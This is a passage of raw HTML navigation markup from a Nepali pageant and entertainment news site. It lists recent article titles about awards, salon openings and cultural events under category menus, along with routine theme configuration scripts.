                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4000" rel="bookmark" title="Dance Choreographer Bhujel Honored with “Genius Kala Samman 2082” at the Genius Music Award 2081">Dance Choreographer Bhujel Honored with “Genius Kala Samman 2082” at the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3986" rel="bookmark" title="Event Management Association Nepal Expresses Serious Concern over ‘Ab Gaucha America’ Controversy"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/11/512590002_1143581097577941_1395354480899740702_n-imageonline.co-merged-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/11/512590002_1143581097577941_1395354480899740702_n-imageonline.co-merged-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/11/512590002_1143581097577941_1395354480899740702_n-imageonline.co-merged-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Event Management Association Nepal Expresses Serious Concern over ‘Ab Gaucha America’ Controversy"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3986" rel="bookmark" title="Event Management Association Nepal Expresses Serious Concern over ‘Ab Gaucha America’ Controversy">Event Management Association Nepal Expresses Serious Concern over ‘Ab Gaucha America’&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696df1cf3dd74" data-td_block_id="td_uid_4_696df1cf3dd74"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696df1cf3dd74" data-td_block_id="td_uid_4_696df1cf3dd74"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://www.pageantnepal.com/archives/category/award">Award</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696df1cf3ee4a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_5_696df1cf3ee4a" ><script>var block_td_uid_5_696df1cf3ee4a = new tdBlock();
block_td_uid_5_696df1cf3ee4a.id = "td_uid_5_696df1cf3ee4a";
block_td_uid_5_696df1cf3ee4a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"21","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_696df1cf3ee4a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696df1cf3ee4a_rand","tdc_css_class_style":"td_uid_5_696df1cf3ee4a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696df1cf3ee4a.td_column_number = "3";
block_td_uid_5_696df1cf3ee4a.block_type = "td_block_mega_menu";
block_td_uid_5_696df1cf3ee4a.post_count = "5";
block_td_uid_5_696df1cf3ee4a.found_posts = "117";
block_td_uid_5_696df1cf3ee4a.header_color = "";
block_td_uid_5_696df1cf3ee4a.ajax_pagination_infinite_stop = "";
block_td_uid_5_696df1cf3ee4a.max_num_pages = "24";
tdBlocksArray.push(block_td_uid_5_696df1cf3ee4a);
</script><div id=td_uid_5_696df1cf3ee4a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4057" rel="bookmark" title="Renowned Choreographer Sandeep Bhujel Honored with National Dance Choreography Honor at NAIFF Opening Ceremony"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2026/01/996dad1d-ff07-4456-88f1-ce57f3deaa0f-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2026/01/996dad1d-ff07-4456-88f1-ce57f3deaa0f-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2026/01/996dad1d-ff07-4456-88f1-ce57f3deaa0f-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Renowned Choreographer Sandeep Bhujel Honored with National Dance Choreography Honor at NAIFF Opening Ceremony"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4057" rel="bookmark" title="Renowned Choreographer Sandeep Bhujel Honored with National Dance Choreography Honor at NAIFF Opening Ceremony">Renowned Choreographer Sandeep Bhujel Honored with National Dance Choreography Honor at&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3957" rel="bookmark" title="4th Star International Awards in Bangkok Honors Nepali Talents on Global Stage"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/09/540460176_4304299273132418_5659155453369199853_n-1-300x225-1-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/09/540460176_4304299273132418_5659155453369199853_n-1-300x225-1-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/09/540460176_4304299273132418_5659155453369199853_n-1-300x225-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="4th Star International Awards in Bangkok Honors Nepali Talents on Global Stage"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3957" rel="bookmark" title="4th Star International Awards in Bangkok Honors Nepali Talents on Global Stage">4th Star International Awards in Bangkok Honors Nepali Talents on Global&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3940" rel="bookmark" title="Zuzu Honored as ‘Best Professional Makeup Artist in Thailand&#8217;"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/09/0-02-03-8ebe41620301014904599b7d15d13619c8701d1d720388420f9ae5c866348b37_c070973af7843a0a-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/09/0-02-03-8ebe41620301014904599b7d15d13619c8701d1d720388420f9ae5c866348b37_c070973af7843a0a-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/09/0-02-03-8ebe41620301014904599b7d15d13619c8701d1d720388420f9ae5c866348b37_c070973af7843a0a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zuzu Honored as ‘Best Professional Makeup Artist in Thailand&#8217;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3940" rel="bookmark" title="Zuzu Honored as ‘Best Professional Makeup Artist in Thailand&#8217;">Zuzu Honored as ‘Best Professional Makeup Artist in Thailand&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3911" rel="bookmark" title="Singer, Musician, and Arranger Sanjay Khadgi Honored with ‘Ambassador for Peace’ Award"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/08/588aa2b2-7a70-478e-9876-1b1aeead3419-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/08/588aa2b2-7a70-478e-9876-1b1aeead3419-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/08/588aa2b2-7a70-478e-9876-1b1aeead3419-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Singer, Musician, and Arranger Sanjay Khadgi Honored with ‘Ambassador for Peace’ Award"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3911" rel="bookmark" title="Singer, Musician, and Arranger Sanjay Khadgi Honored with ‘Ambassador for Peace’ Award">Singer, Musician, and Arranger Sanjay Khadgi Honored with ‘Ambassador for Peace’&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3907" rel="bookmark" title="From Art to Empowerment: Apsana Newa Receives Prestigious Women’s Honor"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/08/d1f11758-1aef-42aa-a1f5-c712ff6de81f-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/08/d1f11758-1aef-42aa-a1f5-c712ff6de81f-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/08/d1f11758-1aef-42aa-a1f5-c712ff6de81f-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="From Art to Empowerment: Apsana Newa Receives Prestigious Women’s Honor"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3907" rel="bookmark" title="From Art to Empowerment: Apsana Newa Receives Prestigious Women’s Honor">From Art to Empowerment: Apsana Newa Receives Prestigious Women’s Honor</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696df1cf3ee4a" data-td_block_id="td_uid_5_696df1cf3ee4a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696df1cf3ee4a" data-td_block_id="td_uid_5_696df1cf3ee4a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-110"><a href="https://www.pageantnepal.com/archives/category/fashion">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696df1cf3fec2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_6_696df1cf3fec2" ><script>var block_td_uid_6_696df1cf3fec2 = new tdBlock();
block_td_uid_6_696df1cf3fec2.id = "td_uid_6_696df1cf3fec2";
block_td_uid_6_696df1cf3fec2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"16","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_696df1cf3fec2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696df1cf3fec2_rand","tdc_css_class_style":"td_uid_6_696df1cf3fec2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696df1cf3fec2.td_column_number = "3";
block_td_uid_6_696df1cf3fec2.block_type = "td_block_mega_menu";
block_td_uid_6_696df1cf3fec2.post_count = "5";
block_td_uid_6_696df1cf3fec2.found_posts = "82";
block_td_uid_6_696df1cf3fec2.header_color = "";
block_td_uid_6_696df1cf3fec2.ajax_pagination_infinite_stop = "";
block_td_uid_6_696df1cf3fec2.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_6_696df1cf3fec2);
</script><div id=td_uid_6_696df1cf3fec2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3960" rel="bookmark" title="Facial House Expands with 11th Branch in Kumari Pati, Lalitpur"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/09/Facial-House-1-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/09/Facial-House-1-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/09/Facial-House-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Facial House Expands with 11th Branch in Kumari Pati, Lalitpur"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3960" rel="bookmark" title="Facial House Expands with 11th Branch in Kumari Pati, Lalitpur">Facial House Expands with 11th Branch in Kumari Pati, Lalitpur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3796" rel="bookmark" title="Apsana Newa Honored as Best Beauty Professional at Global Star Award 2025"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/07/e174c71c-bb02-44a8-baec-13b526e325a4-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/07/e174c71c-bb02-44a8-baec-13b526e325a4-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/07/e174c71c-bb02-44a8-baec-13b526e325a4-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Apsana Newa Honored as Best Beauty Professional at Global Star Award 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3796" rel="bookmark" title="Apsana Newa Honored as Best Beauty Professional at Global Star Award 2025">Apsana Newa Honored as Best Beauty Professional at Global Star Award&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3762" rel="bookmark" title="Actress Aliza Gautam Inaugurates Grand Opening of ‘AP Beauty Salon’ in Bhaktapur"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/07/361c3b24-d0b3-47f9-b81c-0b18c3dfa2a0-imageonline.co-merged-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/07/361c3b24-d0b3-47f9-b81c-0b18c3dfa2a0-imageonline.co-merged-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/07/361c3b24-d0b3-47f9-b81c-0b18c3dfa2a0-imageonline.co-merged-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Actress Aliza Gautam Inaugurates Grand Opening of ‘AP Beauty Salon’ in Bhaktapur"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3762" rel="bookmark" title="Actress Aliza Gautam Inaugurates Grand Opening of ‘AP Beauty Salon’ in Bhaktapur">Actress Aliza Gautam Inaugurates Grand Opening of ‘AP Beauty Salon’ in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3746" rel="bookmark" title="Facial House Expands Services with New Branch in Itahari"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/07/Photo-1-1-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/07/Photo-1-1-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/07/Photo-1-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Facial House Expands Services with New Branch in Itahari"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3746" rel="bookmark" title="Facial House Expands Services with New Branch in Itahari">Facial House Expands Services with New Branch in Itahari</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3510" rel="bookmark" title="Chanda&#8217;s New branch of &#8216;Cutie Care Beauty Hub&#8217; opens in Basantanagar"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/04/032320bf-d0c4-4e99-8af4-aa58f0bad39d-e1745400658867-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/04/032320bf-d0c4-4e99-8af4-aa58f0bad39d-e1745400658867-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/04/032320bf-d0c4-4e99-8af4-aa58f0bad39d-e1745400658867-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Chanda&#8217;s New branch of &#8216;Cutie Care Beauty Hub&#8217; opens in Basantanagar"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3510" rel="bookmark" title="Chanda&#8217;s New branch of &#8216;Cutie Care Beauty Hub&#8217; opens in Basantanagar">Chanda&#8217;s New branch of &#8216;Cutie Care Beauty Hub&#8217; opens in Basantanagar</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696df1cf3fec2" data-td_block_id="td_uid_6_696df1cf3fec2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696df1cf3fec2" data-td_block_id="td_uid_6_696df1cf3fec2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-112"><a href="https://www.pageantnepal.com/archives/category/festival">Festival</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696df1cf410fe_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_7_696df1cf410fe" ><script>var block_td_uid_7_696df1cf410fe = new tdBlock();
block_td_uid_7_696df1cf410fe.id = "td_uid_7_696df1cf410fe";
block_td_uid_7_696df1cf410fe.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"17","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_7_696df1cf410fe_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696df1cf410fe_rand","tdc_css_class_style":"td_uid_7_696df1cf410fe_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696df1cf410fe.td_column_number = "3";
block_td_uid_7_696df1cf410fe.block_type = "td_block_mega_menu";
block_td_uid_7_696df1cf410fe.post_count = "5";
block_td_uid_7_696df1cf410fe.found_posts = "48";
block_td_uid_7_696df1cf410fe.header_color = "";
block_td_uid_7_696df1cf410fe.ajax_pagination_infinite_stop = "";
block_td_uid_7_696df1cf410fe.max_num_pages = "10";
tdBlocksArray.push(block_td_uid_7_696df1cf410fe);
</script><div id=td_uid_7_696df1cf410fe class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4019" rel="bookmark" title="Historic Gathering and Interaction Program of the Event Management Association Successfully Held"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/12/596200832_25696366886634241_889169658174430711_n-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/12/596200832_25696366886634241_889169658174430711_n-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/12/596200832_25696366886634241_889169658174430711_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Historic Gathering and Interaction Program of the Event Management Association Successfully Held"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4019" rel="bookmark" title="Historic Gathering and Interaction Program of the Event Management Association Successfully Held">Historic Gathering and Interaction Program of the Event Management Association Successfully&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3915" rel="bookmark" title="Lions Queen Club: A Cultural Ambassador of Nepali Heritage in America"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/08/fbda542f-8534-467f-9a3a-5274c9677969-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/08/fbda542f-8534-467f-9a3a-5274c9677969-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/08/fbda542f-8534-467f-9a3a-5274c9677969-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lions Queen Club: A Cultural Ambassador of Nepali Heritage in America"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3915" rel="bookmark" title="Lions Queen Club: A Cultural Ambassador of Nepali Heritage in America">Lions Queen Club: A Cultural Ambassador of Nepali Heritage in America</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3775" rel="bookmark" title="Grand Blood Donation Program Successfully Conducted by National Creator and Performer Academy&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/07/1753007381-RxAe3-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/07/1753007381-RxAe3-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/07/1753007381-RxAe3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Grand Blood Donation Program Successfully Conducted by National Creator and Performer Academy&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3775" rel="bookmark" title="Grand Blood Donation Program Successfully Conducted by National Creator and Performer Academy&#8221;">Grand Blood Donation Program Successfully Conducted by National Creator and Performer&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3728" rel="bookmark" title="Nepal–Korea Cultural, Tourism, and Education Promotion Program to Be Held in Seoul"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/07/4fed7c22-488f-474d-bf5a-382cfd70fe2b-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/07/4fed7c22-488f-474d-bf5a-382cfd70fe2b-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/07/4fed7c22-488f-474d-bf5a-382cfd70fe2b-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nepal–Korea Cultural, Tourism, and Education Promotion Program to Be Held in Seoul"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3728" rel="bookmark" title="Nepal–Korea Cultural, Tourism, and Education Promotion Program to Be Held in Seoul">Nepal–Korea Cultural, Tourism, and Education Promotion Program to Be Held in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/3682" rel="bookmark" title="A Grand Evening of Laughter, Music, and Community Bonding in Calgary"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/06/04394e10-9af1-4ac5-b3d1-2761ee25d261-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/06/04394e10-9af1-4ac5-b3d1-2761ee25d261-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/06/04394e10-9af1-4ac5-b3d1-2761ee25d261-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A Grand Evening of Laughter, Music, and Community Bonding in Calgary"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/3682" rel="bookmark" title="A Grand Evening of Laughter, Music, and Community Bonding in Calgary">A Grand Evening of Laughter, Music, and Community Bonding in Calgary</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696df1cf410fe" data-td_block_id="td_uid_7_696df1cf410fe"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696df1cf410fe" data-td_block_id="td_uid_7_696df1cf410fe"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1455"><a href="https://www.pageantnepal.com/archives/category/entertainment-news">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696df1cf422a3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_8_696df1cf422a3" ><script>var block_td_uid_8_696df1cf422a3 = new tdBlock();
block_td_uid_8_696df1cf422a3.id = "td_uid_8_696df1cf422a3";
block_td_uid_8_696df1cf422a3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_8_696df1cf422a3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696df1cf422a3_rand","tdc_css_class_style":"td_uid_8_696df1cf422a3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696df1cf422a3.td_column_number = "3";
block_td_uid_8_696df1cf422a3.block_type = "td_block_mega_menu";
block_td_uid_8_696df1cf422a3.post_count = "5";
block_td_uid_8_696df1cf422a3.found_posts = "212";
block_td_uid_8_696df1cf422a3.header_color = "";
block_td_uid_8_696df1cf422a3.ajax_pagination_infinite_stop = "";
block_td_uid_8_696df1cf422a3.max_num_pages = "43";
tdBlocksArray.push(block_td_uid_8_696df1cf422a3);
</script><div id=td_uid_8_696df1cf422a3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4054" rel="bookmark" title="Rajendra Luitel Recognized Internationally for Media, Culture, and Leadership"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2026/01/142847164_3967508543281717_7837361446086971144_n-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2026/01/142847164_3967508543281717_7837361446086971144_n-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2026/01/142847164_3967508543281717_7837361446086971144_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rajendra Luitel Recognized Internationally for Media, Culture, and Leadership"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4054" rel="bookmark" title="Rajendra Luitel Recognized Internationally for Media, Culture, and Leadership">Rajendra Luitel Recognized Internationally for Media, Culture, and Leadership</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
